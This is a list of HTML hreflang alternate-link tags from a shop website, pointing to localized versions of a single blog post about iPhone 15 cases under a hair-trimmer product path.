<link rel="alternate" hreflang="nl-BR" href="https://sky-cover.com/nl-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-BR" href="https://sky-cover.com/bn-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-BR" href="https://sky-cover.com/bg-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-BR" href="https://sky-cover.com/no-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-BR" href="https://sky-cover.com/sv-br/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-CO" href="https://sky-cover.com/es-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-CO" href="https://sky-cover.com/de-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-CO" href="https://sky-cover.com/tr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-CO" href="https://sky-cover.com/fr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-CO" href="https://sky-cover.com/it-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-CO" href="https://sky-cover.com/ar-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-CO" href="https://sky-cover.com/ja-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-CO" href="https://sky-cover.com/sq-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-CO" href="https://sky-cover.com/az-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-CO" href="https://sky-cover.com/ko-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-CO" href="https://sky-cover.com/pt-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-CO" href="https://sky-cover.com/fil-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-CO" href="https://sky-cover.com/hr-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-CO" href="https://sky-cover.com/en-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-CO" href="https://sky-cover.com/id-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-CO" href="https://sky-cover.com/nl-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-CO" href="https://sky-cover.com/bn-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-CO" href="https://sky-cover.com/bg-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-CO" href="https://sky-cover.com/no-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-CO" href="https://sky-cover.com/sv-co/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-CH" href="https://sky-cover.com/ko-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-CH" href="https://sky-cover.com/pt-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-CH" href="https://sky-cover.com/fil-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-CH" href="https://sky-cover.com/hr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-CH" href="https://sky-cover.com/id-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-CH" href="https://sky-cover.com/en-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-CH" href="https://sky-cover.com/nl-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-CH" href="https://sky-cover.com/bn-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-CH" href="https://sky-cover.com/bg-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-CH" href="https://sky-cover.com/no-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-CH" href="https://sky-cover.com/sv-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-PE" href="https://sky-cover.com/es-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-PE" href="https://sky-cover.com/de-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-PE" href="https://sky-cover.com/tr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-PE" href="https://sky-cover.com/fr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-PE" href="https://sky-cover.com/it-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-PE" href="https://sky-cover.com/ar-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-PE" href="https://sky-cover.com/ja-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-PE" href="https://sky-cover.com/sq-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-PE" href="https://sky-cover.com/az-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-PE" href="https://sky-cover.com/ko-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-PE" href="https://sky-cover.com/pt-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-PE" href="https://sky-cover.com/fil-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-PE" href="https://sky-cover.com/hr-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-PE" href="https://sky-cover.com/id-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-PE" href="https://sky-cover.com/en-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-PE" href="https://sky-cover.com/nl-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-PE" href="https://sky-cover.com/bn-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-PE" href="https://sky-cover.com/bg-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-PE" href="https://sky-cover.com/no-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-PE" href="https://sky-cover.com/sv-pe/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-CL" href="https://sky-cover.com/es-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-CL" href="https://sky-cover.com/de-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-CL" href="https://sky-cover.com/tr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-CL" href="https://sky-cover.com/fr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-CL" href="https://sky-cover.com/it-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-CL" href="https://sky-cover.com/ar-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-CL" href="https://sky-cover.com/ja-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-CL" href="https://sky-cover.com/sq-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-CL" href="https://sky-cover.com/az-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-CL" href="https://sky-cover.com/ko-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-CL" href="https://sky-cover.com/pt-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-CL" href="https://sky-cover.com/fil-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-CL" href="https://sky-cover.com/hr-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-CL" href="https://sky-cover.com/id-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-CL" href="https://sky-cover.com/en-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-CL" href="https://sky-cover.com/nl-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-CL" href="https://sky-cover.com/bn-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-CL" href="https://sky-cover.com/bg-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-CL" href="https://sky-cover.com/no-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-CL" href="https://sky-cover.com/sv-cl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-CY" href="https://sky-cover.com/tr-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-CY" href="https://sky-cover.com/de-cy/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
